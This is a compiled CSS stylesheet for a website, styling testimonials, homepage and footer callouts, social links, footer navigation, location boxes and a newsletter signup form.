.testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.5rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Libre Baskerville", serif; margin: 0.625rem 0 1.875rem 0; color: #292929; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #292929; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links { margin-bottom: 0.625rem; }

.social-links a { margin: 0 0.9375rem 0.625rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 1.5625rem; color: #333333; background-color: #999999; border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #bfbfbf; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 1.875rem 0; background: url("/images/callout-bg.jpg") center top; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; position: relative; -webkit-box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.38); box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.38); }

.footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #333333; font-size: 1.35rem; font-weight: 700; text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.9); }

.footer-callout .message { margin: 0 1.25rem 1.25rem 1.25rem; color: #333333; font-size: 1.25rem; font-weight: 400; text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.9); }

.footer-callout .button { font-size: 1.25rem; }

.footer-callout .button-container { text-align: center; margin: 0 0 1.5rem 0; }

.footer-callout img { -webkit-box-shadow: 0px 0px 18px 2px rgba(0, 0, 0, 0.5); box-shadow: 0px 0px 18px 2px rgba(0, 0, 0, 0.5); }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 1.6875rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { text-align: left; padding: 3.125rem 0; }
  .footer-callout img { display: block; margin: 0 0.625rem 0 auto; }
  .footer-callout .heading { margin: 0 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button { font-size: 1.6875rem; padding-left: 3.75rem; padding-right: 3.75rem; margin-bottom: 0; }
  .footer-callout .button-container { text-align: left; margin: 1.25rem 0 0 1.25rem; } }

/*======================================= Layouts =======================================*/
#page-id-1 { background: url("/images/banner.jpg") center top no-repeat fixed; }

.home-page.content { padding: 0.625rem 0; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 1.875rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #999999; background-color: #333333; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.75rem; font-weight: 300; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .button { font-size: 0.875rem; line-height: 1; padding: 0.9375rem 2.5rem; }

footer.page-footer .button i { margin-right: 0.625rem; font-size: 1.125rem; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; border-radius: 0.625rem; border: 1px solid #fff; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #fff; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.3125rem; background: black; display: block; padding: 0.375rem 0.9375rem; border-bottom: 0.0625rem solid #ccc; min-width: 12.5rem; text-transform: uppercase; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-phone-info { font-size: 1.3125rem; font-weight: 700; color: #ccc; }

footer.page-footer .footer-phone-info a { color: #ccc; text-decoration: none; }

@media only screen and (min-width: 64.063em) { footer.page-footer .footer-phone-info { text-align: left; } }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #cccccc; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; }
  footer.page-footer .footer-links { margin-bottom: 0.625rem; }
  footer.page-footer .footer-links ul { margin-left: 0.625rem; border: 1px solid #6a6e71; padding: 0.5rem 1.875rem; background: #161616; border-radius: 0; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.25rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #fff; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.25rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.875rem; background: transparent; display: inline; padding: 0; border: 0; font-weight: 300; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.25rem; content: "|"; color: #fff; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.5rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
.logos { background: url("/images/logos-bg.png"); padding: 1.875rem 0; -webkit-box-shadow: inset 0 5px 30px rgba(0, 0, 0, 0.38); box-shadow: inset 0 5px 30px rgba(0, 0, 0, 0.38); }

.logos li { position: relative; min-height: 6.25rem; }

.logos img { display: block; margin: 0 auto; position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

#mc-embedded-subscribe-form label { margin-bottom: 0.625rem; color: #fff; font-size: 1.375rem; font-weight: 700; }

#mc-embedded-subscribe-form input { margin: 0 auto 1rem; }

@media only screen and (min-width: 40.0625em) { #mc-embedded-subscribe-form input { max-width: 50%; } }

@media only screen and (min-width: 64.063em) { #mc-embedded-subscribe-form input { max-width: none; } }

.featuredL { margin-top: 15px; }

p.quoted { text-align: center; font-family: "Libre Baskerville",serif; font-size: .8rem; color: #061992; }

ol { font-size: 1.125rem; }

a.phoneno { text-decoration: none; color: #061992; font-size: 1.25rem; }

.myce-callout { max-width: 23.75rem; margin: 0 auto 1.875rem; }

.myce-callout img { width: 100%; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.5); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.5); margin-bottom: 1.25rem; }

.myce-callout .button { background: #f5b938; background: -webkit-gradient(linear, left top, left bottom, from(#f5b938), to(#ee8d2b)); background: linear-gradient(180deg, #f5b938 0%, #ee8d2b 100%); background-size: 210%; background-position: center; background-repeat: no-repeat; border: 1px solid #fff; font-size: 1.4375rem; color: white; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.myce-callout .button:hover, .myce-callout .button:focus { background: #f5b938; color: #fff; }

@media only screen and (min-width: 40.0625em) { .myce-callout .button { font-size: 1.6875rem; } }

.location-heading { font-size: 1.4375rem; font-weight: 700; font-family: "Libre Baskerville"; margin-bottom: 1.25rem; }

@media only screen and (min-width: 40.0625em) { .location-heading { font-size: 1.6875rem; } }

.location-message { font-size: 1.125rem; font-weight: 700; font-family: "Source Sans Pro"; color: #061787; margin-bottom: 1.25rem; }

@media only screen and (min-width: 40.0625em) { .location-message { font-size: 1.3125rem; } }

.location-box { background: #FFFFFF; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.5); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.5); padding: 1.875rem; text-align: left; margin-bottom: 1.875rem; }

.location-box .phoneno { font-weight: 700; }

.location-box .call-to-schedule { margin: 1.25rem 0 1.25rem; }

.location-box h3 { background-color: transparent; color: #061992; font-size: 1.3125rem; border: 0; padding-left: 0; padding-right: 0; font-family: "Source Sans Pro"; margin: 0; font-weight: 700; }

.location-box h3.arrow-before { position: relative; padding-left: 1.5625rem; }

.location-box h3.arrow-before:before { content: "i"; font-family: "hlm"; font-size: 1.125rem; color: #CCCCCC; position: absolute; left: 0; top: 0.625rem; }

.location-box p { margin-bottom: 0; }

.location-box p strong { color: #333333; }

.footer-callout .testimonial-cta { text-align: left; }

.footer-callout .testimonial-cta .heading { font-family: "Libre Baskerville"; font-size: 1.4375rem; margin-bottom: 0.3125rem; }

.footer-callout .testimonial-cta img { margin-left: 0; -webkit-box-shadow: 0 0 0 black; box-shadow: 0 0 0 black; margin-top: 0.9375rem; margin-bottom: 0.9375rem; }

.footer-callout .testimonial-cta blockquote { border-left: 0; }

.footer-callout .testimonial-cta blockquote q { font-size: 1.25rem; font-style: italic; color: #333333; }

.footer-callout .testimonial-cta blockquote q:before, .footer-callout .testimonial-cta blockquote q:after { content: none; }

.footer-callout .testimonial-cta blockquote cite { font-size: 1.25rem; font-weight: 700; color: #333333; font-style: normal; }

.footer-callout .testimonial-cta blockquote cite:before { content: none; }

@media only screen and (min-width: 40.0625em) { .footer-callout .testimonial-cta .heading { font-size: 1.6875rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
